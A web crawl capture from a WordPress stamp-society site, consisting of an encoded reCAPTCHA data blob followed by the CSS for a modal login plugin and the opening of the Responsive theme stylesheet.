iPCscOJw6HCsQY2V8OUwqdmO3UTSUzCqF4gesK9wqZ6woIdJWTCnWHCo0oAwotHw7fDtMODwqXCusOOMABgwpcXWMKVZEsyVTrClXl/SVJzwqM9YUEVWFNnfXNgPxsKw543DX3CjcOuR8OqwrnDkwXDv8O6LcO5f3Faw4rDnsKeRCMkwpYLQ8KKw4LCqgvDs8Kqew3CrMKUw6PDpMKswoYlwrfChcOFc2A6w6rCrkLCiSvCol8LaX4/fQESworCpcOqwoA6wrTCtsKfQ17DpcOVZEzCskrDuGzCoBBow4hpw6rCriwww4LCj08VHH7CvnVKYxDCqz0Dw4fCn8OxPMOrwq/CpMK9OMKSI8KUw6Vkw5VpwpHCnRjCgk8OwpTCvAJEwpDClwLDmcO0FcKme2tMFMOjLhcGwp3DuMO2w4Rfb8KAc0DCtzfDvBnCn8KpFSROXcOhw4PDnQ/ChsKiwqTDo2ZhdkfCr8O9w6HCs8OXwp3Doj9Cwo7Dr8OdwoZhw5Yrw4gkC3EcwpnDhsOKFF3CiMOWc27DvWLDpsKwIUJ1w5omwq5QwpRXw53Dn1gsw6I1B8OJw4IMwoTDhgFwY8OWwpfDjcK/FMKwRRtvTHIEQXDCkMO7WcO4GMOvw54ga8OoJMOETcKdV8KrwrPCvRHDq0NvSizCrsKYTRrDhMOow6HCrsOwcA7DoMObXCABWHzDhkRawqjCv8KAd8OYVsO6w5vDp0TCrk9ew6nDj8KdDhDDqHUKVQLCk24BIAVPZ1jClWtewrwYwp4/WSBywoFqOMKRecKuL8KJwoLCq8Kww7zClz/CqW10wq5uwq8WCGPDh1rDuhRyCcOowrpxBHXCnMKOYcKQecOSRcKKM8Kkw4HDr0vDslXDgn8xKcKIZsOvD8OWw7NOJB9Pw5ReSj9OWcO8ZTcxC8K0cEsbw7zDngpfHEp/IMOAwrMkZETCs8OTFsOSwpzDojMrNMOqwpJlLsOjZzYJwoNyMBzDucO6UcOZwrPDimzDgB19w6dzZcKOwrzCnDJcUcODwpRKFMOKwo5+w5HClsK4OwzCo8KEG23DgjAnw4YTUsK/ZcKmJsKRw5Fpw5nCiRYIw40aw6RdwoQDwoZRQcOmO0JOwpdjwqFkKijCjMOhw7nCjxAzw69EY8OhwonDpMKtbCB8w63CrGHCjSLDqsKQZAIWw6nCgGgDw6TCjFhNYxDCrsKGwqIFw4jClcKXwqI3wpdEAMOLwoXCi0LChcOkwr/CoMOsw6R8w4MUNjzDnA5vwoFuw49eBAfCngwUAsO2FA87SD7ChcKhwrzCnFXCp8OPw5t4J8K1PsKAwrIVw7/DqsKIcMKFw48Dw5IUw7RPcF3Dni0ZwqAOw71swoHDksK+csORwo/Dpmk4wrUVH8KgTlTDhghUw51uPWsxwojCsndsA8KXeMO0IMKwLcKwN0vCrDTCn8OiI8KFeQ3CjU/ChsKuFcOGwqBcTMKDVsKgw7jCusO/wpsSZMOMwoLDki3Cg8O9wrzDmcOwCms0MRvDtE/DpDBTBsKOSVbCt8Oyw5ROElomwr/CpsOzYx7CqiFbwrDCkk8aXsOoKMOdw6h0w5VyXj5JwrnDpA/DnsKCI2oWXhwOOFHCscOnT2bCgTLCg14/RMOxwojCs8KpGgFnwrAKwqfCuDY7I1PCsA8AwotQwptcXXcRN8OqwqnChcKbwrtRw6bCr8KiNznDu8OBwp5awobCt0PCgMKFNivCmsK9w59Mw6cAwrrCmsKxwo01w6DCs0/[base64]/[base64]/DsmvCrMOLwpjCjcOjYEwWJChKMwzDh8OLw4XCgsKiwp7DmcOtccKMEQlMAk40wpEEZsOLNUHDrsKfwoUYw4rCm1A/wr7CocKqw5PCqHvDicOpw4PDjMOvwpRiwqJOGMKhwpjDscKBHcOya8OvwpvCj8KnI1/CkCzDrWLCsMORw5cjBF1lOMOVwrtxAMKEwqjDlMOoUSjDncO7DMOIwoLCkMKyT8K8FXIfQQLDl8O1Z8KDX1hxw7XCuiE/FMOmGAdmwqrDn8OOZW7CmMOjw75VEcKrQMORw5Rlw75pQsOCw6cXbzBKR15CTHvDkMKoCMKcbHjDlsKXccKKfDhewoXCgMOdV8OFVw3Dr8Kfw78FFcKfw55Qw4MLfRFBE8OYKmjColvCuMO1R8OTOTHCs8OQw71gwqYdwoPDscOcwp/[base64]/[base64]/DokNcw7vDuhotK8OoCsKBfcOXbsOMExcuQsKQw4bCksOrwpfCrMOEU1ZFL8K9eyQMwqbDpMKWw7bCmcKfBsOfSjBWSREucGVFZsODT8KRwpzCncKJwpUPw5XCrcK9w6J7f8KPa8OIbMKNwosPw6nCscOPw6DDgMOhwoMDHwnCigjChMODeUfCosO/w7vCiT7DvWTCoMKqwqVXCcO/[base64]/CuQhIw4TDqk7DsAMaPAvClFkiXQrDr8OeDMOaw6ELw5gHw6QwYy5sK2vCicKJwrfCunkAw7TChxfDojrDicKJw7IPI08rRcKfw5zCgcKiQ8O1w7NvwrITw51+H8KuwoY/w7gYwqNpKcOMCA95RsOqw6IbwqDDi8O2wqA2w6/CkSDCsQfCtsOmX3RbBsK6M8KSARYZwqV3w5Baw5Q7w60ow7vChnfDnsORMMONw4l+w4vDocK7LMKFwr3DixZlFRXDizfDncKfC8KkTMOQZ24Ww4sPw7TDkgM0wqDDuWhQS8O5ZXfCtMOsDMKKZnRpJ8OGw55Pw4I+w73DgkHDtCtdw7AcSmHChsOEw7bDo8K/[base64]/Dn8KUKCfCncKiw4rDucOBwovCm3HDsMK5bMOjH8KRwoTCq8Kiw4zDk8K1w4vCrMK/woBjRjQYw4vDvB/[base64]/[base64]/DkcOwwo7DjGDDg1rDnnvCvcKcw7hgwr8YLmI/OMKWwoXCkwzCpcOewqfChyQUPXJTVRbDrWF1w4LDmwRhwpNqBkDDncKIwrvDqMOkdibCrS/CrMOWTcOyNjgzworCssKIw5zCvXErBcOvJsOCwrnCkEfCjADDgWLCrQfCkw1YAMKwM0QkDwYqwp9iUMO6w5INSsKJVhMwVG3DgwjCkcKnPATCsgIuM8KtMmzDpcOFM1HDq8OZf8OkKh5/wrPDo8O5Y2/[base64]/[base64]/DcKkfwzDlnbCu8K0w40vLXNnwqU7w5oqEcKjI8K+w7ADUC9jBCzDl8OfUsOhJcKqPMO7wqAOwrMjw5vCscKHw51PJyzCvMOMw6IxejHDrsOuwrLDisOsw4Jbw6Z+UlLCuA3CoTHDlsO8w5XCslI0fsKqw5TCvyJlLmjCuicswrhQCMKceVhQbkXDtGhfw60dwp/[base64]/DjsOOVgkhw7NRFRkjQsKudcOZF0jCkUTDjsOIw4wgwrtab0Uuw6Yjw6nCqwPCqDwfHMONISU+woJ9PsK6LcO7w4/CmDRCwp9kw6vCoGTCvULDqMOCN3nDsSvDtSpLwrsRBifDhMKCw441UsO6wqDCiTLCnQ3Dnz1+AMOkdsOfLsO5Jz1wICRUw6AxwqzCsFEmB8OSwpnDlsKCwqIKWsOyP8Klw5Qyw6hhK8Khw77Cni3DiRzDtsODcj/DqsOOF8KYw7HCm0oeMUPDmBbCocO1w6N0FcOvE8KRw6pMw4VRb0/Cn8O/I8OeCQJZw6PDmHtsw4FQCEvCuBRAw4R9woh6w547TzrCgSDCrMO0w7rCssOEw4XCq1rCq8OtwpZfw7s4w5I3VcOhZsOQT8K/[base64]/woVBwoPChHgJMXlbw6TDj8KEPRkWHsKKw5BlVFbCi8OQGl3CjGgTwqQtwqdNw4VROiIcw4XDgMKdYjzDvhIfw6XCmjJ9TMK+w6nCmcK1wplCwphtbMKddX7Doj3CkRAhHsOcwp0bw67ChjB+w7VFdcKHw4TCvsKQJCzDjnd4wq/DqV9Uwr0yYkLDoTvCrsOSw7fCgWzCoirDlytYKcK6wqzCuMK2w5vCpCMNw47DtsKPcgrCs8OWw4LCtsO8dA8Iw4jCul0Te3Uyw5LDn8O8wqPCnmRSB1jDiRHDi8KmDMOcJWAhw4DDrMK+EMKbwpVhw61ew73ClGnDrmIdDw/[base64]/DihVTwqrDu8Onw4sIw6jCoFteF8KqF8OcHW3DucKrWERHwrUWZsO/D27DkkBZwoMVwpExwrJ4RSPCszfDkVzDqyDDgWDDn8OKKDx7aiNiwqTDrTg7w5zCnMOxw5I4wq/[base64]/wqbCgRczOsOTwqJ5XsKUI8KHwpbDgHd8wozCksOGw5w1w7YIfcOWwp7Csw7CmMKbwr3DiMOMeMK6aXTCmhvCqmDDqcKZwr/ChcOHw6tww78uw57DvWLCkMOQwo7Clg3DucKjOmMvwpoUw6FoV8K2wrAwfcKXwrXDoQHDukLDoDYMw7ZswqHDgxXDpMKBd8O3wpTClsKIw60wOAHDhFBdwoZyw4tewoY2w7txIsO0HhrCssKPw6/CmcKMc0tLwpFoQG94w4jDkX3Cn3AEZ8OQFnPDuGnDq8K6wrXDs0wvw5XCu8ONw5cIb8Kjwo/Djg/Dnn7Dux96woDCrHLCmVMKGsKhPsKqwpvDtwHDqDrDn8KrwqUlwol7BsO4wpg2w5cmeMK6wp0RSsOWf0YnP8OoAcO7eyttw71GwpPCjcOtwpZlwpnDoBfCsQMIRRPCinvDuMKYw61gwqfCiz/[base64]/[base64]/w7jCvAMyY8KkC206VsOWYMO+woXDosKHw5Fqw4LCnsO0cGPDgVFtwq7DolxZT8KWwrNZwoDCtw3Cv3dxaCUfw5DDgsOMw7cswqBgw7HDvMKwPAbDvcKywrcRwq0BLsOzVQ3CuMO/wrHCi8OFwoDDrD8Uw5HDvEYlwoAxBkLCnMOvNwtNWDkIYcOHVcOeFWp9McK3w7rDom5RwrQ/QH/DjGQBw77ChFDDoMKsDTB6w7HClFlTwqTCpAdNeHnDnzfCvxvCtMOOwq3Dj8OWLm3DixjDksKcDTN9w5bCg3UBwroyUcOkM8OvX0hewqprR8KxL0IcwrEXwqPDgsKkFMO6Tj7CvxPCtVLDrW/DvcOtw6rDp8KGwqRsAMO6fhlCansJHkPCsh7CmxfCu3PDuV4GLsKWHsKnwqrCpQHDhV3Di8K7ZjLDjcKnBcOtwpLCgMKQUMO9V8KGw4UDGxwTwpTDj2nCtsOmw6bCswrDpXDDrS0bw7fCqcOmw5Q1YcKPw6rDrjvDr8O/CyzDkMO5wrskVR1eScKvO2hzw5pRP8Kmwq/CoMOaBcKzw5XDqMK1wpHCnx5EwoRswr4jw4DCvMOmbGDCg37Ci8KZfiE8wplnwqFQHcKSe0gSwrXCpcO2w7U/[base64]/wowMH8Ona8ObwoE1aA/DmMKtwrLDjcKdw47CqsKyWR7ClsKBF8KFw6EFdH94OwfCqsOMwrfDkcKjwoLCkgVLHSBfGjPCjsOIasOoVsKDw7XDlcOEwrJMd8OHcMKbw4rDhsOTwpXCnztNGsKGDTUFP8K1w70lasKYWsKrw5jCtsO6ZxJ1EErDh8Ord8K6Nks/e2bDm8O8OWZRektSwoA9wpYlWMKNwpRIwrjDjR1DN2rCsMKmwoYnwqsPeQJFw5HCscOOEsKYCTDClsKfwovCt8K8wrzCm8KQwqvCkn3DlMKZwrh+wrvCt8KEVHbDs3gORMOmwprCrsO3wqIaw54+W8O6w6N0CMO4RsOHwqTDoS4Wwr/[base64]/Dm8KWDxQgbcKXwpjDmH/CssKhDzpow4Qyw57Ch3vCq1tEGsONwrrCoMK+JhjDvcKAYmrDicOFZXvClcOLe3/Cp0kMNsKLdMONwrDCjMKiwqbDqUzDp8KPw55iBMOXw5R8wqXCuSbCqifDicKAEA/CvxvCk8O8LlXDncOCw5zCjH5uKsOcfwnDrsKsScOAe8Kxw7MFwp9rwq/CksK/wofCusKTwoQ/w4nDhsOcwpnDkkPDsHFpBBVsaAVbw4tpOMOmwqN3wqHDiH4/O3fCjVYNw7sGwoxRw6vDghXCnHEew7XCiU4UwrvDtynDuWpewo14w6YZw6AJO0TCuMKsWMODwpbCqsKawq9WwqtHYxwYDClvW3HCvh8YTMOMw5HCkBEPOhnCsgoCQMKNw4bDhMK6Z8Okw4x/w5AMwqbCkABBwpdXOzRNTCtwEMOdLMOwwqZhwrvDicKXwqR3JcKgwqNNK8O/wpcNC3oCwpBCw7/CuMO3DsOFwqnDq8Obw6PCk8OLV2IqLwzCpBdYHsO1wrLDhjPDiQ7DtUXCicKwwpUIBX7DuF3DlMKDXsOow6U2w7c8w7LCisOFwqRNTWXCihBbUzACwpLDncK/I8O/wq/ChyJ9wqoPHBnDl8OOXsOjbcKVZMKVwqDDgm9bw6/CtcK3wrVVwovCp0LDmMK5bsO8w75ywrvClgzCtUNKFxzDjMOUw4NgbhzCoU/Dp8KPQmvDjD0uHzjDkhrDu8OIwoE/eDYYPcO/[base64]/DncKDW3jDssOgw65kwrnDnXZiwqTDqlbDlBHChMOLw6zDrTEqwrrDnsODwqHCh1HDocKtw7PDgsKKRMKWP1AmEsOBbnB3CEYJw4Z3w67DjD3CpCHDvcOvH1nDl1DCnsKZDsKZwrfDpcO/[base64]/w7HDpF/[base64]/CjsOQVsKBSMKyBBDCoAvCoMKiQ187DSxMwrR4QB5ww5DCsAnCvgfDpSLCsCA3PsOsHlolw6c2wq3DhMKvwozDrMKhU3h7w6/DpGx4w7MGYBl7UnzCqR3CkmLCn8O3wqEew77Dt8Oew5piMRIofsOhw7XCtAbCs2DCocO0EsKew5/[base64]/w4zDi8OQw6vCh8OqSEzDnmpzXcK1w4tLVMObw6/Cgz0vw7vCqsKgNQx5wpM2e8O3MsKbwrZYGlzDtHxsWMOzPyvChsKhDsKQQVrDrnLDt8OgJCgIw6pFw63CizbCpEzCgynCg8KIwqXCgMKlE8Oyw55BD8OPw6wUwpJpQ8KyNC/[base64]/wprDlMO7DcKqawzDvMOXwo3DhcKywocHd8Kew4jDhk8LB8OHwqAtWU1NNcOyw5VXPTxDwrsCwpJHwq3DrMO0w4tEw4lXwoDCgDh1f8Knwr/Cs8KKw5jDtyTCk8KwKWYMw7UbMsKow4FUHlXCrmvClVABwqfDnTnDv3TCo8K/XsOywoEbw7HClEfCiHLDrsKlJy/DlcOLXsKWw4nDpXJ1BXLCrsOPPX/CrmtowrzDssOrWCfDhcKawrE4wosWD8KeJ8KwX1vConzCrBkmw4B5TEvDv8KMw5nCsMKww6XCpsO8wpwYwqx5w53CmsKbw47DnMOUwrU0w4vCkB7CgmZfw5zDtcKww5fCmcO8wobDlMKdUm3CtMKZSEwUCsOwN8KKLyDCiMKvw61rw7/[base64]/[base64]/JXl/wqjChAw4KjpnbcKEw7dObMODwp7CgFXDgjd5d8OUOhfClMOfwq/[base64]/[base64]/CkR7ClcOMw6vCiMOewpBtw4oOP2BhQ1dTw5HDqkDDoHLCggvCpMKrEmRnQnhCwqknwql6fMKFw4Z+bGbCrcOiw5bCoMK+Q8OeY8KUwrTDiMKhwp/DsWzDj8O3w6/[base64]/NcKKw68AZlMQw6/[base64]/CmUdoKjZfZgvChivDp8Ojwr8kwp/Ck8OAasKgw6cHwonDvVjDlh3DriwsTHZWBsO9MnR7wqvCrg9nDsOPw4tSR0LCo1kUwpVOw4BjcAHDpRtxwoHDjMK9w4FxGcKiwpwTfhHCkiwCLQVHw7rCrcK/[base64]/CtWsKw4MBw4ohwoBbwrXCk2XDmA0pw4TDjwLCgcO3Iy8uw5xsw4sawqkEAsKgwqguJsK+wqzCpsKNdMK7fwxBw6/[base64]/woXDhsOdw4XDtcKPJ8OLOyYPOcKrfGE/a8Okw47DuinDiMOlwq/[base64]/Dox/Dl8K8w7zDgsKQwqE1wrBYTkoXw47CrBMYa8K+wqfDisK3X8OcwonDhsOuwppgdn5dEsKNHsKQwqMnBsOHY8O6AMO3wpLCqUTCiC/[base64]/[base64]/DsQELGGDDnsO0w75zw7ZCw4DCnMKAw6DCmcKSbcKMKwEwwqdtwo8nwqI7w5kDwpXDrBXCm1LCicOyw5d/Km5uwqbDssKQbMOjV1EGwrAQHR4IUcOnXAQBZ8KEP8OEw6DCjsKTGETCpsKhZSNbVygQw43DnxPDtXzCvkcPb8O1ax/CkE5hcsKlF8OtOsOqw73DgsKeLWkxw6fCo8OLw4shUgx7cETCpx55w5PCrMKPR3zCondrEBDDnXDDtsKFMyh+N37Dumtew5AawqPCqsOCwp3DuVXDn8K1D8Omw5nCtBo4wpTCmXTDunxmU0/DpCluwrU4P8O3w6Qlw5t0wqo9w7YTw5xqScKaw4wUw6TDuRgbNwbClsK+a8KpIsONw6g4P8O5Tw7CpEcYw6/CkRPDnU5kwqUXw40KRj8PA0bDrDnDhcOwMMO5RgXDh8Kkw4lhJxxLw7PClsKkdwDCkThQw6/Dr8KzwrXCl8KdbMOQTRp7GhFZwplfwpk/[base64]/CnFvDgwzCnlbDk18YVsOOF1jDn3JpwonDmWZnw61Hw6MSbE7DmsO8UcKEX8KQC8ORYsKNMcOaAR0Pe8KEcMKzRGtywqvCnQnCuyrCgDfCkxPCgn82wqUxPMKIE2YjwqfCvjNXVhnCt0Epw7XDn2PDgMOow6vCrXBQw6nDvhxIwojCm8Kqw5/CtcKCFDbCh8KCM2FYwosLw7JPwo7Dqx/DrwfDoyJBScKKwosUKMOXw7ULDEjCm8OEMiAlGsKewo/CuV7CqHkCOUd1w4nCk8O7YsOBw5lZwq9YwpIVwqI/[base64]/DjcOGJmzCmsKnNmzCmnbCiV5YPsOowqDClG7Cv3I3B0zDgGnDqcKewp80BEJMcsKSbcKNwrbDpcOrOw/DrCLDtcOUK8OmwrTDmsK3bkrDpG3Dmjx8wrnCoMOTGcOyTitlfGjCmsKhI8OUFsKYA1TCjsKwKMK/[base64]/[base64]/DiMOsdcKewo9AJBrDvcO6E8KOPcOxasObwqHCgDfCpMKzw6fDp30gLlEuw7lVbyPCusKyKVlTAWFqw4F1w5TCj8OdAj3CkcO0OXjDjsOFw43Co3XDscKxZMKpW8Kawo5jwq8Fw5DDjCXCkGnCicKvw7d5dDF0IcKpwq3DghjDucK/HS/DnVc1wpTClMKewpM2wpfCg8OhwobDtSvDuHUwUU7CgzE9E8KVfMO2w6VSfcKGTcOLP3Yjw7/CgMOiblXCpcKKwrAtc03Du8OWw6xSwqcKH8OsLcKTEgzCpgNuY8OcwrfDrC4hY8KwMMKjw4sTacKwwrgiIi0XwqUxQ23Cs8OVwodkSy7DsEliHE/DjxQNDsOSwqHCvw8lw6TDlsKUw5EvCMKAw6nDvsOtFcOSw6bDkDrDjT4fccK0wpc6w4UNLMO/w4wZPcOKwqDDh111RT7CtX9IUHNJwrnChFnCtcOuw4vDp1YODcKjeF3CvhLDmlXDvCnDk0rDj8KYw6rCgy5bwqtIfMOkworDvXXCi8OGL8Oyw6bDkXkkRnLCkMKHwpPChxYTCk/[base64]/CicORw4DDicOaCcKUcFXDmsKBCVQOw6PChQzCiMKnBMKSw7RawoPCgcKVwqIqwrXCo0YsEcOKw7cAFFQfVmIzUHwYBcOVw515QwTDv2/DqRcYM3vCgcOhw714Fyt0wrVaXQd2cldfw7xrw48pwokDwovChgbDin/CqhDCp2LDn0xmNx4bYFvCuy1lO8Ouw4jCtj/Cp8O/LcOzfcObwpvDssKGNcOPw4JuwoTCrTLDosKnIBwuNmIjwoYLEwgTw5oawps5AsKdCMKbwq8nFhLCpwzDv3HChcOHw4RyWBBJwqLDgMKdOsOUDMK7wqrDgcK2ZFR2KADCmVTClMKkEMOYGcOyEWTCjMO4QsKxRcOaEsO5w7/DnhXDo3UlU8OvwqXCpgjDrgUwwqfDucOtw63CusKQM0DClcK6w7skw5bCicOPw7LDjm3DqMODwqzCtxTChcKPw5nDjC/DgsK/fE7CmcOLwrnCsF7ChgXDqSMcw6hnG8O1cMO0wonCnRjCjMOaw5pWQsKZwoDCnMK6dks7wqzDhXXCuMKIwqcpwpsCe8K1D8KsJsO/RSs9wqRgBMK+wo3CqG7DmDZWwpzCssKDD8O8w4cEVMKoPBYNwqUjwrAlOMKkRsKZVsO9dG9RwobCuMOWHEAkbEpcDWNeNG/[base64]/DgBRJw7VJwpLCuW4vwoLCjMKjw4/DqBh3EGhfAMObFsKiEMOuFMKJERkQwpNAwo1gwod/dwjDtwJ+YMKtDcONwo4BwqXDisO1Vk7CvBI5w5kZw4LCk2x9woZFwrUQb2LDuHIiA3hjwovDk8OBFMOwFFPDusKAw4Rvw7nCh8OjBcKNw69awqMGYHdWwqUMJA3CoWjCoB/[base64]/[base64]/wpTDu8Omw7/CslPDiTV7NsOuIMKkW8OaMcO2w4XDh1U1wrjCq04+wpZyw4M9w5nDucKewpzDg1/CgGLDtMOjKRzDpCTCssONEDpaw5t7w5PDk8KCw4FEMhfCr8KCMh15GVlscsO6wpN8w7lAIjIAw7JxwoHCrcOrw5DDhsOHwqhha8Kfw4Jmw6zDpcOGw4F6W8OWfyzDlcKWwoZGKsK9w6jCgcKHeMK/wr8rw4Vxw5YywoPDp8KMwrl5wpXDlCLDmGgbw7/[base64]/DoirCqsK7w45wM8Kuw5F0ZcOqRcOzMirCqMOGGcOoNMObw4sTZcKmwrrDkUJUwrk7KmweJMOweTbCg0EgGMODZMOMw7PDpW3Cum/[base64]/YsOaNsOZA8KvKx7CrMOialTDicKUPsKew4DDokctBTwQwoQbQsOlwpzChjVCLsKVaWrDoMOuwrkLw5kzd8O7EwPCpAHCmAAEw5sJw6zCtMKcwprCk1EPAH0tWMOcIMOwLcOkw6XDgQcQwq/[base64]/[base64]/[base64]/Cl3XDusK5PsOKw5VBw4LCqMKcw7/DiVrDnG3DosOCw5/Cu0fCu27Cm8Kbw4w4wrl8wq1IXj4ow7jDhMOpw5Eow6/DssKNX8OOwqpCG8O5w7UJO3XCsH19w5dbw5Egw6c/wpvCuMKoFm3CqXvDiEvCrCHDq8KGwoLCmcO0fMOYP8OmTFN/w6Row5jDjU3Dg8ODLMOYw4tKwp3Dig0yMTrDmmjCqyk3wr/DiSo6HRTCpcKeViF2w4FVT8KxGnTCqSl6L8Oywo9pw4zDp8KzexbDi8KFwo1tXMOTAg3DuRQzw4Nrw7xYUTc3wrTDg8Okw4E/B216HibCqcK5K8K2ccOQw6lrFTgAwog9w4DCtlogw4jDtMKgNsO8HMKRdMKlfljCl0hDR27DjMKEwq52NsK5w7HDpMKdQGzCmwDDqMOGKcKBwq4SwoPCisO6wo/[base64]/Cn05AdsKBFBhewrnCqsKtNW7Dg8K4G8K7w4bCqsOkHMOzwrUQwrHDtsKxB8OXw5TCtMKwR8KgcVrCiGLCkRQ5CMK7w7vDmcKnw54Pw7tED8Kjw5VnIxnDmQJIEMORG8KvZDtPwrhLRMKxfsKtw5LDjsKQw51kNR/CjMKhw7/CsgfDpG7Cq8OIL8KmwrvDkWnDkzzDlmTChGhgwrQPFMO7w73CtcKmw6s0wpzDtcOEbg1Bw4tzcsO6SWZawp8Lw6nDokN/fEzDlTnCr8K5w59tJ8OZwo0ww6ciw4bDncKCL1RkwrbCtE8PfcK3CsKtM8OxwoDCqFQBa8KVwqPCvMOoKkFnwoHCqcOewodjVMOEw43DtBUUanfDgz7DrcKDw7Iew5PDtcKhwo7DuRTDnHvCogDDpsOswoVywrVNdMKbwrZEYC8dScK8AENbO8KmwqJmw7XCvFnChQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,445],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sepacstamps.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225OacYw6hjUqe9MA1/UuV+d+7iHjJEJiKpsEt5GoteCk\\u003d\x22,1,0,null,1,1769537923827,0,0,[104,244,163],null,[145,65,166],\x22RC-0WMc3K73bJkaSQ\x22,null,null,null,null,null,\x220dAFcWeA7pxV__iz7EfPtY0g6GX61tYPUawGeHVKQpSd5MzsVuWHDL0Ufz1hCGFvhkVdI7l4P3uipuGvPopYgth_pdGjwyl1Cbxg\x22,1769620723805]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1
body_size: 1891
content:
/* Modal box */

.login-modal-box {
	display: none;
	position: fixed;
	z-index: 9999;
	padding: 100px 20px 0;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: black;
	background-color: rgba(0,0,0,0.4);
}

.login-modal-box.visible {
	display: block;
}

.login-modal-box .modal-content {
	background-color: white;
	margin: auto;
	padding: 30px 30px 10px;
	max-width: 500px;
	font-family: sans-serif;
	position: relative;
}

@media only screen and (max-width: 600px) {

	.login-modal-box .modal-content {
		max-width: 98%;
		padding: 40px 40px 10px;
		width: 98%;
	}
}


.login-modal-box .login-modal-close {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 20px;
	height: 20px; 
}

.login-modal-box .login-modal-close:hover,
.login-modal-box .login-modal-close:focus {
	cursor: pointer;
	color: black;
}

/* Login form */

.login-modal-box form .login-username label,
.login-modal-box form .login-password label {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 5px;
}

.login-modal-box form .login-remember label {
	font-size: 14px;
}

.login-modal-box form .login-username input,
.login-modal-box form .login-password input,
.login-modal-box form .login-submit input {
	width: 100%;
}

.login-modal-box .login-forgot, .login-modal-box a {
	font-size: 14px;
	text-align: center;
	text-decoration: underline;	
	display: block;
}

.login-error {
	background-color: #FFEBE8;
    border: 1px solid #C00;
    font-size: 13px;
    margin-bottom: 37px;
    padding: 8px 16px;
}

.osom-form {
	float: left; 
}

.logo-osom {
	float: right; 
	margin-right: 40px;
}

.osom-info {
	display: block; 
	float: left; 
	background-color: #fff;
	padding: 10px 20px;
    border-radius: 5px;
}

.osom-info p {
    line-height: 24px;
}
.osom-info p:before{
	background-size: contain;
	background: url(../img/info.png);
	content: ''; 
	float: left;
	height: 24px;
	margin-right: 10px;
    width: 6px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sepacstamps.eu/wp-content/themes/responsive/style.css?ver=1.9.3.2
body_size: 77324
content:
/* 
Theme Name: Responsive 
Theme URI: http://themeid.com/responsive-theme/ 
Description: Responsive Theme is a flexible foundation with fluid grid system that adapts your website to mobile devices and the desktop or any other viewing environment. Theme features 9 Page Templates, 11 Widget Areas, 6 Template Layouts, 4 Menu Positions and more. Powerful but simple Theme Options for full CMS control with easy Logo Upload, Social Networking and Webmaster Tools etc. Responsive is WooCommerce Compatible, Multilingual Ready (WPML), RTL-Language Support, Retina-Ready, Search Engine Friendly, W3C Markup Validated and currently translated into 40 languages. Cross-Browser compatible. No paid memberships or clubs to get Responsive help. http://cyberchimps.com/forum/free/responsive/

Version: 1.9.3.3
Author: ThemeID by CyberChimps.com
Author URI: http://themeid.com
Tags: white, black, gray, light, custom-menu, custom-header, custom-background, one-column, two-columns, left-sidebar, right-sidebar, flexible-width, theme-options, threaded-comments, full-width-template, sticky-post, translation-ready, flexible-width, rtl-language-support

Text Domain: responsive

License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Responsive WordPress Theme, Copyright (C) 2003-2013 Emil Uzelac, CyberChimps Inc

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <http://www.gnu.org/licenses/>.

--------------------------------------------------------------
WARNING: (BEFORE YOU MAKE ANY CHANGES)
--------------------------------------------------------------
Please do not edit style.css or any other Theme files or 
Templates directly. If you do, your customizations will be lost 
as soon as you update Responsive.

WordPress and ThemeID highly recommends Child Theme.

Read More:

- http://codex.wordpress.org/Child_Themes  
- http://themeid.com/docs/child-theme-example/
- http://themeid.com/docs/category/child-theme/

--------------------------------------------------------------

CSS Rules: Sorted alphabetically for better organization.
*/

/* =Reset CSS (v2.0) http://meyerweb.com/eric/tools/css/reset/
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  border: 0;
  font-size: 100%;
  font: inherit;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
}
html {
  background-color: #c2c8cc;
}
/*HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
  min-width: 320px;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

button, input, select, textarea {
  font-size: 100%;
  overflow: visible;
  margin: 0;
  vertical-align: baseline;
  width: auto;
}

textarea {
  overflow: auto;
  vertical-align: text-top;
}

#current_members {
  width: 200px;
  background-color: #9eaab7;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  float: left;
  color: white;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 5px 15px;
  margin-bottom: 20px;
}
#current_members h2 {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0;
  font-weight: bold;
}
#current_members ul {
  list-style-type: none;
  padding: 0;
}
#current_members ul li a {
  color: white;
  font-size: 16px;
}

.entry_wrapper {
  float: left;
  max-width: 710px;
  width: 100%;
